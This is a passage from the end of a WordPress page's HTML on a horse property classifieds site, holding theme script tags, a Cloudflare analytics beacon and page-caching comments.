<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.263 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 13:48:45 -->

<!-- super cache -->